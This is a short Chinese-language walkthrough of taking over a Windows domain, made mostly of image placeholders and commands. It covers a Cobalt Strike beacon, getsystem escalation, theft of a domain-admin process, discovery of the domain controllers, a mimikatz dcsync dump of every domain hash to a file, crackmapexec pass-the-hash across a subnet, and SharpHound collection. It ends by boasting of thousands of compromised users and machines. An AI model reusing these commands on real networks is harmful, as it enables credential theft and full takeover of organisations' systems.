



直接上線到 CobaltStrike:





然后先 getsystem 提權(quán)到 SYSYEM:

然后竊取域管的進程:

隨后查詢域控IP:

shell net group "Domain Controllers" /domain

shell ping Controllers Computer (ping 域控機器名即可得到IP)



直接拿到域控:



最后直接 dcsync dump 域內(nèi)全部 hash:

mimikatz lsadump::dcsync /domain:redteam.red /all /csv > c:\hash.txt

這個時候域內(nèi)數(shù)千多個域用戶的 hash 都拿到了,可以進行 pth,此時利用 administrator 的 hash 來對域內(nèi)機器進行批量執(zhí)行命令:

proxychains crackmapexec smb 192.168.0.0/24 -u administrator -H xxxxxxxxxxxxxxxxxxxxx -d psnet.com -x "net user"





最后使用 SharpHound.exe 查看下域內(nèi)信息:

execute-assembly /Users/saulgoodman/Downloads/SharpHound.exe -c all

看了看,內(nèi)網(wǎng) 5000 多個用戶,2500 多臺機器都淪陷,沒啥難度。